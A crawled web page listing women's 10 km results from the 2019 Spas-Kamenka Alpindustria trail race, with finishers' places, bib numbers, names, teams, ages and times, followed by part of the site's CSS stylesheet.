

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aitrail.run/skat/results?group=1&distance=129
body_size: 4640
content:
<!DOCTYPE html>
<html>
<head>
	<title>Spas-Kamenka Alpindustria Trail 2019. Результаты | AlpIndustria Trail Series</title>
	<meta name="Description" content="">
	<meta charset="utf-8">
	<link rel="stylesheet" href="/css/main.css?a=j">
	<script type="text/javascript" src="/js/jquery/jquery.1.7.1.min.js"></script>
	<link rel="stylesheet" type="text/css" href="/js/jquery/tooltipster/dist/css/tooltipster.bundle.min.css" />
	<script src="/js/jquery/tooltipster/dist/js/tooltipster.bundle.min.js"></script>
	<script src="/js/jquery/tooltipster/dist/js/tooltipster-follower.min.js"></script>
	<script defer src="/js/jquery/carouFredSel-6.2.1/jquery.carouFredSel-6.2.1.js"></script>
	<script src="/js/main.js?a=d"></script>
	
	<meta name="yandex-verification" content="a9e9905649c303cc" />
	
	<script src="/waf-scripts/waf.js"></script>
	<script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
	
	<script id="img-wrapper-tmpl" type="text/x-jquery-tmpl">	
			<div class="rg-image-wrapper">
				{{if itemsCount > 1}}
					<div class="rg-image-nav">
						<a href="#" class="rg-image-nav-prev">Previous Image</a>
						<a href="#" class="rg-image-nav-next">Next Image</a>
					</div>
				{{/if}}
				<div class="rg-image"></div>
				<div class="rg-loading"></div>
				<div class="rg-caption-wrapper">
					<div class="rg-caption" style="display:none;">
						<p></p>
					</div>
				</div>
			</div>
	</script>
</head>
<body>
<div class="head">
	<div class="row">
		<a href="/" class="logo">
			<img src="/img/ats_gray_black.png" alt="Alpindustria trail series">
					</a>
		
		
		<ul class="head-menu">
						<li><a href="/fwtq25">FWT Qualifier 2025</a></li>
						<li><a href="/fwtq2026">FWT Qualifier 2026</a></li>
						<li>
				<a href="#">Архив</a>
				<ul class="head-smenu">
										<li>
						<a href="#">2025</a>
						<ul class="head-smenu">
														<li><a href="/aat2025">AAT 2025</a></li>
														<li><a href="/aer-2025">AER 2025</a></li>
													</ul>
					</li>
										<li>
						<a href="#">2024</a>
						<ul class="head-smenu">
														<li><a href="/skat2024">SKAT</a></li>
														<li><a href="/trat2024">AAT</a></li>
														<li><a href="/aer-2024">AER</a></li>
														<li><a href="/amt24">AMT</a></li>
													</ul>
					</li>
										<li>
						<a href="#">2023</a>
						<ul class="head-smenu">
														<li><a href="/trat2023">ATRAT 2023</a></li>
														<li><a href="/elbrusworldrace-23">Elbrus Race</a></li>
														<li><a href="/skat2023">SKAT</a></li>
													</ul>
					</li>
										<li>
						<a href="#">2022</a>
						<ul class="head-smenu">
														<li><a href="/trat2022">ATRAT</a></li>
														<li><a href="/aar">Arkhyz Race</a></li>
														<li><a href="/elbrusworldrace-22">Elbrus Race</a></li>
														<li><a href="/bezengi2022">Bezengi</a></li>
														<li><a href="/skat2022">SKAT</a></li>
													</ul>
					</li>
										<li>
						<a href="#">2021</a>
						<ul class="head-smenu">
														<li><a href="/trat2021">Three Resorts</a></li>
														<li><a href="/bezengi2021">Bezengi</a></li>
														<li><a href="/skat2021">SKAT</a></li>
													</ul>
					</li>
										<li>
						<a href="#">2020</a>
						<ul class="head-smenu">
														<li><a href="/trat">Three Resorts Alpindustria Trail</a></li>
														<li><a href="/skat2020">SKAT</a></li>
														<li><a href="/bezengi2020">Bezengi</a></li>
													</ul>
					</li>
										<li>
						<a href="#">2019</a>
						<ul class="head-smenu">
														<li><a href="/kraspol">Красная Поляна</a></li>
														<li><a href="/bezengi">Безенги</a></li>
														<li><a href="/skat">Спас-Каменка</a></li>
													</ul>
					</li>
										<li>
						<a href="#">2018</a>
						<ul class="head-smenu">
														<li><a href="/trail-sk-2018">Спас Каменка</a></li>
														<li><a href="/trail-krp-2018">Красная Поляна</a></li>
														<li><a href="/alpindustria-fest-2018-trail">Безенги</a></li>
														<li><a href="/trail-moscow-2018-4">Москва</a></li>
														<li><a href="/trail-voronezh-2018">Воронеж</a></li>
													</ul>
					</li>
										<li>
						<a href="#">2017</a>
						<ul class="head-smenu">
														<li><a href="/trail-krp-2017">Красная Поляна</a></li>
														<li><a href="/trail-bezengi-2017">Безенги</a></li>
														<li><a href="/trail-msk-2017">Москва</a></li>
														<li><a href="/trail-voronezh-2017">Воронеж</a></li>
													</ul>
					</li>
										<li>
						<a href="#">2016</a>
						<ul class="head-smenu">
														<li><a href="/trail-msk-2016-2">Москва. Night Trail</a></li>
														<li><a href="/trail-msk-2016">Москва. Май</a></li>
													</ul>
					</li>
										<li>
						<a href="#">2015</a>
						<ul class="head-smenu">
														<li><a href="/trail-msk-2015">Москва</a></li>
													</ul>
					</li>
									</ul>
			</li>
			<li><a href="/contacts">Контакты</a></li>
			<!--li><a href="/news">Новости</a></li-->
		</ul>
	</div>
</div>
<div class="banners _small">
	<div class="_list">
		<div class="_item" style="background-image:url(/data/23_1551448371.jpg);">
			<div class="row">
				<div class="_grey">
					<h1>Спас-Каменка: Результаты</h1>
					<div class="_requests_until">Дата проведения:<h4>25 мая 2019</h4></div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="row _shadow">
	<div class="comp-list-main">
				<div class="comp-list-filter">
			<a href="/skat/results?group=1&distance=0" class="btn">Все дистанции</a>
						<a href="/skat/results?group=1&distance=128" class="btn">Детская</a>
						<a href="/skat/results?group=1&distance=129" class="btn sel">Десятка</a>
						<a href="/skat/results?group=1&distance=130" class="btn">Тридцатка</a>
						<a href="/skat/results?group=1&distance=131" class="btn">Полтинник</a>
					</div>
				<div class="comp-list-filter">
			<a href="/skat/results?distance=129&group=-1" class="btn">Абсолют</a>
						<a href="/skat/results?distance=129&group=0" class="btn">Мужчины</a>
						<a href="/skat/results?distance=129&group=1" class="btn sel">Женщины</a>
					</div>
<table cellspacing="0">
	<tr>
				<th width="4%">Место</th>
		<th width="7%">Номер</th>
				
		<th width="30%">Фамилия, имя</th>
		
		<th width="15%">Команда</th>
						
				<th width="5%">Возраст</th>
				
				
				
				
		<th width="7%">Результат</th>
			</tr>
	<tr>
		<td>1</td>
				<td>109</td>
				
		<td>Авдеева Ксения</td>
		
		<td>Salomon Russia</td>
						
		<td>26</td>		
				
				
				
		<td>00:56:57</td>
			</tr>
	<tr>
		<td>2</td>
				<td>138</td>
				
		<td>Травина Светлана</td>
		
		<td></td>
						
		<td>27</td>		
				
				
				
		<td>01:00:07</td>
			</tr>
	<tr>
		<td>3</td>
				<td>178</td>
				
		<td>Бондарева Юлия</td>
		
		<td>Prosport academy</td>
						
		<td>30</td>		
				
				
				
		<td>01:10:47</td>
			</tr>
	<tr>
		<td>4</td>
				<td>577</td>
				
		<td>Кудимова Ирина</td>
		
		<td>Beastrun</td>
						
		<td>28</td>		
				
				
				
		<td>01:12:53</td>
			</tr>
	<tr>
		<td>5</td>
				<td>124</td>
				
		<td>Локтионова Анастасия</td>
		
		<td></td>
						
		<td>28</td>		
				
				
				
		<td>01:13:36</td>
			</tr>
	<tr>
		<td>6</td>
				<td>155</td>
				
		<td>Гареева Регина</td>
		
		<td></td>
						
		<td>24</td>		
				
				
				
		<td>01:16:27</td>
			</tr>
	<tr>
		<td>7</td>
				<td>265</td>
				
		<td>Тихомирова Кристина</td>
		
		<td></td>
						
		<td>31</td>		
				
				
				
		<td>01:16:44</td>
			</tr>
	<tr>
		<td>8</td>
				<td>263</td>
				
		<td>Золкина Алла</td>
		
		<td></td>
						
		<td>33</td>		
				
				
				
		<td>01:17:13</td>
			</tr>
	<tr>
		<td>9</td>
				<td>143</td>
				
		<td>Шаталина Светлана</td>
		
		<td>MOEX RUN & TT</td>
						
		<td>62</td>		
				
				
				
		<td>01:17:20</td>
			</tr>
	<tr>
		<td>10</td>
				<td>103</td>
				
		<td>Кравчук Евгения</td>
		
		<td>IronZel Sport team</td>
						
		<td>32</td>		
				
				
				
		<td>01:18:19</td>
			</tr>
	<tr>
		<td>11</td>
				<td>279</td>
				
		<td>Снитковская Светлана</td>
		
		<td></td>
						
		<td>43</td>		
				
				
				
		<td>01:18:26</td>
			</tr>
	<tr>
		<td>12</td>
				<td>285</td>
				
		<td>Губенкова Юлия</td>
		
		<td>IronZel</td>
						
		<td>36</td>		
				
				
				
		<td>01:19:22</td>
			</tr>
	<tr>
		<td>13</td>
				<td>290</td>
				
		<td>Уварова Ирина</td>
		
		<td>Adidas runners</td>
						
		<td>33</td>		
				
				
				
		<td>01:19:58</td>
			</tr>
	<tr>
		<td>14</td>
				<td>204</td>
				
		<td>Огольцова Оксана</td>
		
		<td>3iceathletes</td>
						
		<td>32</td>		
				
				
				
		<td>01:20:12</td>
			</tr>
	<tr>
		<td>15</td>
				<td>213</td>
				
		<td>Григорьева Ольга</td>
		
		<td></td>
						
		<td>37</td>		
				
				
				
		<td>01:20:15</td>
			</tr>
	<tr>
		<td>16</td>
				<td>286</td>
				
		<td>Рубцова Екатерина</td>
		
		<td>TheOSTROV</td>
						
		<td>29</td>		
				
				
				
		<td>01:21:06</td>
			</tr>
	<tr>
		<td>17</td>
				<td>206</td>
				
		<td>Блаженкова Наталья</td>
		
		<td>Бегу за чудом</td>
						
		<td>35</td>		
				
				
				
		<td>01:21:14</td>
			</tr>
	<tr>
		<td>18</td>
				<td>188</td>
				
		<td>Фридман Анастасия</td>
		
		<td></td>
						
		<td>34</td>		
				
				
				
		<td>01:21:22</td>
			</tr>
	<tr>
		<td>19</td>
				<td>227</td>
				
		<td>Мифтахутдинова Алина</td>
		
		<td></td>
						
		<td>29</td>		
				
				
				
		<td>01:21:32</td>
			</tr>
	<tr>
		<td>20</td>
				<td>319</td>
				
		<td>Меркулова Анна</td>
		
		<td>JammyFit</td>
						
		<td>47</td>		
				
				
				
		<td>01:21:49</td>
			</tr>
	<tr>
		<td>21</td>
				<td>441</td>
				
		<td>Захарова Дарья</td>
		
		<td></td>
						
		<td>27</td>		
				
				
				
		<td>01:22:10</td>
			</tr>
	<tr>
		<td>22</td>
				<td>174</td>
				
		<td>Гордиевская Ксения</td>
		
		<td></td>
						
		<td>31</td>		
				
				
				
		<td>01:22:30</td>
			</tr>
	<tr>
		<td>23</td>
				<td>180</td>
				
		<td>Нечаева Анна</td>
		
		<td>Salomon</td>
						
		<td>29</td>		
				
				
				
		<td>01:22:51</td>
			</tr>
	<tr>
		<td>24</td>
				<td>273</td>
				
		<td>Авдеева Полина</td>
		
		<td></td>
						
		<td>32</td>		
				
				
				
		<td>01:23:13</td>
			</tr>
	<tr>
		<td>25</td>
				<td>547</td>
				
		<td>Шпакова Инна</td>
		
		<td></td>
						
		<td>29</td>		
				
				
				
		<td>01:23:22</td>
			</tr>
	<tr>
		<td>26</td>
				<td>140</td>
				
		<td>Макеева Мария</td>
		
		<td></td>
						
		<td>42</td>		
				
				
				
		<td>01:23:35</td>
			</tr>
	<tr>
		<td>27</td>
				<td>165</td>
				
		<td>Морозова Елена</td>
		
		<td></td>
						
		<td>33</td>		
				
				
				
		<td>01:24:26</td>
			</tr>
	<tr>
		<td>28</td>
				<td>230</td>
				
		<td>Белова Евгения</td>
		
		<td></td>
						
		<td>37</td>		
				
				
				
		<td>01:24:58</td>
			</tr>
	<tr>
		<td>29</td>
				<td>296</td>
				
		<td>Вишнякова Ольга</td>
		
		<td>Psb running team</td>
						
		<td>40</td>		
				
				
				
		<td>01:25:22</td>
			</tr>
	<tr>
		<td>30</td>
				<td>252</td>
				
		<td>Боброва Наталия</td>
		
		<td></td>
						
		<td>37</td>		
				
				
				
		<td>01:25:36</td>
			</tr>
	<tr>
		<td>31</td>
				<td>253</td>
				
		<td>Ломкина Наталья</td>
		
		<td></td>
						
		<td>33</td>		
				
				
				
		<td>01:25:48</td>
			</tr>
	<tr>
		<td>32</td>
				<td>170</td>
				
		<td>Чердынцева Елена</td>
		
		<td></td>
						
		<td>34</td>		
				
				
				
		<td>01:26:07</td>
			</tr>
	<tr>
		<td>33</td>
				<td>149</td>
				
		<td>Садовски Натали</td>
		
		<td></td>
						
		<td>27</td>		
				
				
				
		<td>01:26:24</td>
			</tr>
	<tr>
		<td>34</td>
				<td>179</td>
				
		<td>Лысенко Анна</td>
		
		<td></td>
						
		<td>29</td>		
				
				
				
		<td>01:26:24</td>
			</tr>
	<tr>
		<td>35</td>
				<td>171</td>
				
		<td>Юлдашева Наталья</td>
		
		<td></td>
						
		<td>36</td>		
				
				
				
		<td>01:27:02</td>
			</tr>
	<tr>
		<td>36</td>
				<td>107</td>
				
		<td>Яшкевич Татьяна</td>
		
		<td></td>
						
		<td>26</td>		
				
				
				
		<td>01:27:21</td>
			</tr>
	<tr>
		<td>37</td>
				<td>260</td>
				
		<td>Грекова Олеся</td>
		
		<td></td>
						
		<td>32</td>		
				
				
				
		<td>01:27:26</td>
			</tr>
	<tr>
		<td>38</td>
				<td>255</td>
				
		<td>Андроникова Юлия</td>
		
		<td></td>
						
		<td>31</td>		
				
				
				
		<td>01:27:33</td>
			</tr>
	<tr>
		<td>39</td>
				<td>215</td>
				
		<td>Любовь Синицына</td>
		
		<td></td>
						
		<td>40</td>		
				
				
				
		<td>01:27:46</td>
			</tr>
	<tr>
		<td>40</td>
				<td>464</td>
				
		<td>Моторина Светлана</td>
		
		<td>ProFitTri</td>
						
		<td>31</td>		
				
				
				
		<td>01:28:35</td>
			</tr>
	<tr>
		<td>41</td>
				<td>148</td>
				
		<td>Мальцева Анна</td>
		
		<td>Нет</td>
						
		<td>30</td>		
				
				
				
		<td>01:28:37</td>
			</tr>
	<tr>
		<td>42</td>
				<td>108</td>
				
		<td>Шигапова Лаура</td>
		
		<td>Заречный RUN!</td>
						
		<td>37</td>		
				
				
				
		<td>01:28:47</td>
			</tr>
	<tr>
		<td>43</td>
				<td>203</td>
				
		<td>Прищепова Саша</td>
		
		<td></td>
						
		<td>29</td>		
				
				
				
		<td>01:28:54</td>
			</tr>
	<tr>
		<td>44</td>
				<td>287</td>
				
		<td>Светова Елена</td>
		
		<td></td>
						
		<td>33</td>		
				
				
				
		<td>01:29:00</td>
			</tr>
	<tr>
		<td>45</td>
				<td>291</td>
				
		<td>Серова Мария</td>
		
		<td>-</td>
						
		<td>26</td>		
				
				
				
		<td>01:29:31</td>
			</tr>
	<tr>
		<td>46</td>
				<td>114</td>
				
		<td>Фёдорова Ольга</td>
		
		<td></td>
						
		<td>37</td>		
				
				
				
		<td>01:30:12</td>
			</tr>
	<tr>
		<td>47</td>
				<td>292</td>
				
		<td>Sorokina Svetlana</td>
		
		<td></td>
						
		<td>42</td>		
				
				
				
		<td>01:30:16</td>
			</tr>
	<tr>
		<td>48</td>
				<td>102</td>
				
		<td>Звукова Наталья</td>
		
		<td></td>
						
		<td>29</td>		
				
				
				
		<td>01:30:40</td>
			</tr>
	<tr>
		<td>49</td>
				<td>202</td>
				
		<td>Пелипенко Дарья</td>
		
		<td></td>
						
		<td>35</td>		
				
				
				
		<td>01:31:19</td>
			</tr>
	<tr>
		<td>50</td>
				<td>163</td>
				
		<td>Хайлова Галина</td>
		
		<td></td>
						
		<td>31</td>		
				
				
				
		<td>01:31:24</td>
			</tr>
	<tr>
		<td>51</td>
				<td>259</td>
				
		<td>Лапшина Виктория</td>
		
		<td>ЛК Измайлово&GoSport</td>
						
		<td>35</td>		
				
				
				
		<td>01:31:51</td>
			</tr>
	<tr>
		<td>52</td>
				<td>120</td>
				
		<td>Агеева Юлия</td>
		
		<td>ФитнесМания</td>
						
		<td>22</td>		
				
				
				
		<td>01:33:19</td>
			</tr>
	<tr>
		<td>53</td>
				<td>153</td>
				
		<td>Медведева Екатерина</td>
		
		<td></td>
						
		<td>35</td>		
				
				
				
		<td>01:33:27</td>
			</tr>
	<tr>
		<td>54</td>
				<td>136</td>
				
		<td>Колчева Софья</td>
		
		<td></td>
						
		<td>33</td>		
				
				
				
		<td>01:33:38</td>
			</tr>
	<tr>
		<td>55</td>
				<td>226</td>
				
		<td>Анисимова Светлана</td>
		
		<td></td>
						
		<td>28</td>		
				
				
				
		<td>01:33:53</td>
			</tr>
	<tr>
		<td>56</td>
				<td>420</td>
				
		<td>Бакаева Людмила</td>
		
		<td></td>
						
		<td>32</td>		
				
				
				
		<td>01:34:55</td>
			</tr>
	<tr>
		<td>57</td>
				<td>277</td>
				
		<td>Опалева Ольга</td>
		
		<td>Fizteh</td>
						
		<td>31</td>		
				
				
				
		<td>01:35:20</td>
			</tr>
	<tr>
		<td>58</td>
				<td>128</td>
				
		<td>Умярова Эля</td>
		
		<td></td>
						
		<td>30</td>		
				
				
				
		<td>01:35:36</td>
			</tr>
	<tr>
		<td>59</td>
				<td>189</td>
				
		<td>Bilova Anastasiia</td>
		
		<td></td>
						
		<td>26</td>		
				
				
				
		<td>01:35:40</td>
			</tr>
	<tr>
		<td>60</td>
				<td>579</td>
				
		<td>Евдокимова Валерия</td>
		
		<td>Endurance Club</td>
						
		<td>23</td>		
				
				
				
		<td>01:35:54</td>
			</tr>
	<tr>
		<td>61</td>
				<td>214</td>
				
		<td>Streltsova Alexandra</td>
		
		<td>Бегу за чудом</td>
						
		<td>35</td>		
				
				
				
		<td>01:36:54</td>
			</tr>
	<tr>
		<td>62</td>
				<td>317</td>
				
		<td>Онохова Яна</td>
		
		<td></td>
						
		<td>34</td>		
				
				
				
		<td>01:38:09</td>
			</tr>
	<tr>
		<td>63</td>
				<td>218</td>
				
		<td>Сынгаевская Варвара</td>
		
		<td></td>
						
		<td>34</td>		
				
				
				
		<td>01:38:14</td>
			</tr>
	<tr>
		<td>64</td>
				<td>270</td>
				
		<td>Лебедева Ирина</td>
		
		<td></td>
						
		<td>37</td>		
				
				
				
		<td>01:38:52</td>
			</tr>
	<tr>
		<td>65</td>
				<td>262</td>
				
		<td>Бирюкова Дарья</td>
		
		<td></td>
						
		<td>29</td>		
				
				
				
		<td>01:39:18</td>
			</tr>
	<tr>
		<td>66</td>
				<td>232</td>
				
		<td>Лысенко Тамрико</td>
		
		<td></td>
						
		<td>28</td>		
				
				
				
		<td>01:40:14</td>
			</tr>
	<tr>
		<td>67</td>
				<td>156</td>
				
		<td>Тарасова Любовь</td>
		
		<td></td>
						
		<td>32</td>		
				
				
				
		<td>01:43:17</td>
			</tr>
	<tr>
		<td>68</td>
				<td>126</td>
				
		<td>Умярова Диля</td>
		
		<td></td>
						
		<td>25</td>		
				
				
				
		<td>01:43:44</td>
			</tr>
	<tr>
		<td>69</td>
				<td>199</td>
				
		<td>Доброва Мария</td>
		
		<td>MadMen Gym</td>
						
		<td>33</td>		
				
				
				
		<td>01:44:16</td>
			</tr>
	<tr>
		<td>70</td>
				<td>137</td>
				
		<td>Карелина Наталия</td>
		
		<td></td>
						
		<td>44</td>		
				
				
				
		<td>01:44:51</td>
			</tr>
	<tr>
		<td>71</td>
				<td>195</td>
				
		<td>Шелковая Ирина</td>
		
		<td></td>
						
		<td>40</td>		
				
				
				
		<td>01:46:29</td>
			</tr>
	<tr>
		<td>72</td>
				<td>576</td>
				
		<td>Чеботарева Яна</td>
		
		<td></td>
						
		<td>30</td>		
				
				
				
		<td>01:46:30</td>
			</tr>
	<tr>
		<td>73</td>
				<td>306</td>
				
		<td>Донских Юля</td>
		
		<td></td>
						
		<td>29</td>		
				
				
				
		<td>01:46:31</td>
			</tr>
	<tr>
		<td>74</td>
				<td>234</td>
				
		<td>Самарская Лилия</td>
		
		<td>DTB</td>
						
		<td>49</td>		
				
				
				
		<td>01:47:26</td>
			</tr>
	<tr>
		<td>75</td>
				<td>158</td>
				
		<td>Поцелуйко Нина</td>
		
		<td>Piranha Running Club</td>
						
		<td>37</td>		
				
				
				
		<td>01:47:43</td>
			</tr>
	<tr>
		<td>76</td>
				<td>276</td>
				
		<td>Костылева Карина</td>
		
		<td></td>
						
		<td>31</td>		
				
				
				
		<td>01:48:05</td>
			</tr>
	<tr>
		<td>77</td>
				<td>208</td>
				
		<td>Теплова Евгения</td>
		
		<td></td>
						
		<td>40</td>		
				
				
				
		<td>01:49:03</td>
			</tr>
	<tr>
		<td>78</td>
				<td>309</td>
				
		<td>Зеликова Яна</td>
		
		<td></td>
						
		<td>35</td>		
				
				
				
		<td>01:49:11</td>
			</tr>
	<tr>
		<td>79</td>
				<td>267</td>
				
		<td>Клюева Оксана</td>
		
		<td></td>
						
		<td>22</td>		
				
				
				
		<td>01:49:24</td>
			</tr>
	<tr>
		<td>80</td>
				<td>315</td>
				
		<td>Голубкова Дарья</td>
		
		<td></td>
						
		<td>31</td>		
				
				
				
		<td>01:51:20</td>
			</tr>
	<tr>
		<td>81</td>
				<td>302</td>
				
		<td>Колобова Татьяна</td>
		
		<td>самостоятельно</td>
						
		<td>34</td>		
				
				
				
		<td>01:51:30</td>
			</tr>
	<tr>
		<td>82</td>
				<td>131</td>
				
		<td>Ременникова Елена</td>
		
		<td>RRC Run Club</td>
						
		<td>46</td>		
				
				
				
		<td>01:52:33</td>
			</tr>
	<tr>
		<td>83</td>
				<td>134</td>
				
		<td>Броницкая Елена</td>
		
		<td>RRC Run Club</td>
						
		<td>46</td>		
				
				
				
		<td>01:52:33</td>
			</tr>
	<tr>
		<td>84</td>
				<td>254</td>
				
		<td>Чепелева Юлия</td>
		
		<td>RunTravel_Club</td>
						
		<td>30</td>		
				
				
				
		<td>01:53:42</td>
			</tr>
	<tr>
		<td>85</td>
				<td>119</td>
				
		<td>Андреева Татьяна</td>
		
		<td></td>
						
		<td>43</td>		
				
				
				
		<td>01:57:33</td>
			</tr>
	<tr>
		<td>86</td>
				<td>238</td>
				
		<td>Татарницева Мария</td>
		
		<td></td>
						
		<td>13</td>		
				
				
				
		<td>02:05:09</td>
			</tr>
	<tr>
		<td>87</td>
				<td>117</td>
				
		<td>Пакульских Ольга</td>
		
		<td></td>
						
		<td>47</td>		
				
				
				
		<td>02:13:23</td>
			</tr>
	<tr>
		<td>88</td>
				<td>110</td>
				
		<td>Пичугина Ольга</td>
		
		<td></td>
						
		<td>31</td>		
				
				
				
		<td>02:13:26</td>
			</tr>
	<tr>
		<td>89</td>
				<td>210</td>
				
		<td>Елена Лагутина</td>
		
		<td>О-Клуб, Москва</td>
						
		<td>40</td>		
				
				
				
		<td>02:42:32</td>
			</tr>
	<tr>
		<td>90</td>
				<td>129</td>
				
		<td>Пешкова Валентина</td>
		
		<td>Dream Team Butovo</td>
						
		<td>39</td>		
				
				
				
		<td>04:17:44</td>
			</tr>
</table>
<br><br>
		
	</div>
</div>
<div class="footer">
	<div class="footer-inner">
		<div class="row wrap footer-row">
			<a href="https://alpindustria.ru" target="_blank"><img class="footer-logo-ai" src="/img/logo-ai-club.png" alt=""></a>
			
			<div class="footer-ss">
				<a target="_blank" href="https://vk.com/alpindustriatrail" class="ss vk"></a>
							</div>
						<div class="footer-mob" data-href="/skat/results---mobile_on">Мобильная версия сайта</div>
						<div class="footer-name">&copy; МОО Горный Клуб АльпИндустрия</div>
			<div class="footer-email"><a href="mailto:info@aitrail.run">info@aitrail.run</a></div>
		</div>
	</div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://aitrail.run/css/main.css?a=j
body_size: 4878
content:
footer-logo-ai/* Шрифты */
@font-face {
	font-family: 'CoreSansBold';
	src: url('../fonts/core_sans_bold.ttf');
}

@font-face {
	font-family: 'RalewayExtraLight';
	src: url('../fonts/raleway_extralight.ttf');
}
@font-face {
	font-family: 'RalewayLight';
	src: url('../fonts/raleway_light.ttf');
}
@font-face {
	font-family: 'RalewayMedium';
	src: url('../fonts/raleway_medium.ttf');
}
@font-face {
	font-family: 'bilbao';
	src: url('../fonts/bilbao.regular.ttf');
}

html {
	height: 100%;
	background:#eee;
}
body {
	min-height: 100%;
	box-sizing:border-box;
}

body, html {
	min-width:1200px;
	position: relative;
	margin:0;
	padding:0;
	color:#000;
}

body {
	font: 16px RalewayLight;
	background:#eee url(/img/bg.png) center top repeat-x;
	background-attachment: fixed;
	padding-top:65px;
	padding-bottom:300px;
}


h1, h2 {
	font-size:32px;
	padding:0;
	margin:0;
	font-weight:bold;
	font-family:RalewayMedium;
	color:#016573;
}
h3 {
	font-size:18px;
	padding:0;
	margin:5px 0;
}


img, iframe {
	border: none;
	max-width: 100%;
}

input, textarea, select, option, button, label {
	outline: none;
	font-family: inherit;
	-webkit-border-radius: 0;
	border-radius: 0;
	font: 16px HelveticaNeue;
}

label, input[type='submit'] {
	cursor: pointer;
}

button,
input,
select,
textarea {
	margin: 0;
	font-size: 100%;
	vertical-align: middle;
	border-radius: 0;
	box-sizing:border-box;
	font: 16px RalewayLight;
}
input[type='text'],
input[type='password'],
input[type='tel'],
input[type='date'],
input[type='number'],
input[type='email'],
input[type='url'],
select,
textarea {
	border: #016573 solid 1px !important;
	padding: 10px 8px;
	border-radius:6px;
}

button,
input {
	*overflow: visible;
	line-height: normal;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
	padding: 0;
	border: 0;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
	padding: 10px 18px;
}

label,
select,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
input[type="radio"],
input[type="checkbox"] {
	cursor: pointer;
}
input[disabled], textarea[disabled], select[disabled], button[disabled] {
	cursor: not-allowed;
	opacity:.65;
}
textarea {
	overflow: auto;
	vertical-align: top;
}

input._error, textarea._error {
	border-color:#ff4800 !important;
}

a {
	text-decoration: underline;
	outline: none;
	color:#cc6043;
}
	a:hover {
		text-decoration: none;
	}

.b-input input, .b-input textarea {
	width:100%;
}
._required {
	position:relative;
}
._required:after {
	content: '*';
	color: #ff4800;
	font-size: 18px;
	font-weight:bold;
	position: absolute;
	top: 5px;
	right: 7px;
}	
	
.clearfix::after {
	content: '';
	display: table;
	clear: both;
}

.wrap {
	padding: 20px;
	box-sizing:border-box;
}

.row {
	box-sizing: border-box;
	width: 1200px;
	margin: 0 auto;
	position:relative;
}
.row._shadow {
	box-shadow: 0 0 15px rgba(122,122,122,0.5);
	min-height:560px;
	background:#fff;
}
.row.grey {
	background:#f8f8f8;
}

.head {
	height:65px;
	background:url(/img/head_bg.png);
	position:absolute;
	top:0;
	width:100%;
}

.logo {
	font-family: bilbao;
	font-size:22px;
	line-height:65px;
	text-transform:uppercase;
	color:#016573;
	display:block;
	position:relative;
	padding-left:20px;
	width:195px;
	float:left;
	text-decoration:none;
	height:65px;
}
.logo img {
	position:absolute;
	top:5px;
	left:25px;
	height:54px;
	z-index:1;
}

ul.head-menu, ul.head-smenu, ul.head-ssmenu {
	margin: 0;
	padding: 0;
	list-style: none;
}
ul.head-menu:after, ul.head-smenu:after, ul.head-ssmenu:after {
	content: "";
	display: table;
	clear: both;
}
ul.head-menu a {
	display: block;
	/*transition: .3s linear;*/
	color:#016573;
	font-family:RalewayMedium;
	font-size:20px;
	text-decoration:none;
	padding:10px 20px;
}
ul.head-menu a:hover {
	color:#fff;
	background:#ff4800;
}
ul.head-menu > li {
	float:left;
	margin-right:5px;
	margin-top:10px;
	position: relative;
}
.head-smenu {
	position: absolute;
	z-index: 5;
	min-width: 120px;
	background: #f8f8f8;
	border: 1px solid #aaa;
	visibility: hidden;
	opacity: 0; 
	
	transition: .3s linear;  
}
.head-smenu li { position: relative; }
.head-smenu .head-smenu {
	position: absolute;
	left: 100%;
	top: -1px;
	transition: .3s linear;
	width:210px;
}
li:hover > .head-smenu {
	visibility: visible;
	opacity: 1;
}

	


.footer {
	height:300px;
	background:#fff url(/img/footer.jpg) bottom center no-repeat;
	background-size:cover;
	position:absolute;
	bottom:0;
	width:100%;
}
	.footer-inner {
		height:300px;
		background:url(/img/bg-footer.png) bottom repeat-x;
		width:100%;
	}
	.footer-row {
		position:relative;
		height:300px;
	}
		.footer-name {
			position:absolute;
			bottom:20px;
			left:20px;
			color:#fff;
			font-family:RalewayMedium;
			font-size:12px;
		}
		.footer-mob {
			position:absolute;
			bottom:50px;
			left:20px;
			color:#fff;
			font-family:RalewayMedium;
			font-size:12px;
			text-decoration:underline;
			cursor:pointer;
		}
		.footer-mob:hover {
			text-decoration:none;
		}
		.footer-email {
			position:absolute;
			bottom:20px;
			right:20px;
		}
			.footer-email a {
				color:#fff;
				font-family:RalewayMedium;
				font-size:12px;
			}
		.footer-logo-ai {
			position:absolute;
			left:50%;
			top:36px;
			width:379px;
			margin-left:-190px;
		}
		.footer-ss {
			position:absolute;
			left:50%;
			top:180px;
			margin-left:-35px;
		}
		.footer-ss .ss, .footer-ss .ss:hover {
			background-color:transparent;
			width:48px;
			height:48px;
			background-size:66%;
			margin-right:10px;
		}
		.footer-ss .ss.vk { background-image:url(/img/ss-vk.png); }
		.footer-ss .ss.fb { background-image:url(/img/ss-fb.png); }
		.footer-ss .ss.insta { background-image:url(/img/ss-insta.png); }
		
	
/* Цвета и кнопки */
.blue      { color:#016573; }
.red       { color:#ff4800; }
.lightblue { color:#9df3ff; }
.orange    { color:#cc6043; }
.turquoise { color:#43ccc4; }

a.btn {
	display:inline-block;
	text-decoration:none;
}
.btn {
	border:1px solid #016573;
	border-radius:6px;
	text-transform:uppercase;
	text-align:center;
	color:#016573;
	background:transparent;
	font-family:RalewayMedium;
	padding: 10px 18px;
}
.btn:not([disabled]):hover, .btn.sel {
	background: #ff4800;
	border-color:transparent;
	color:#fff;
}

.nooverflow {
	overflow-y:hidden;
}

.overlay {
	background: #fff;
	height: 100%;
	left: 0;
	opacity: 0.5;
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 107;
}

.popup {
	width: 100%;
	position: fixed;
	top:57px;
	box-sizing: border-box;
	z-index: 9999;
	background-color: #f7f7f7;
	border-top: 1px solid #e6e6e6;
}
	.popup ._act_error {
		padding: 14px 29px;
		font-size:14px;
		border-bottom: 1px solid #e6e6e6;
	}

img.img-full {
	width: 100%;
	display:block;
}


.lira {
	color:#900;
	background:#fee;	
}


.pagination-pages {
	text-align:center;
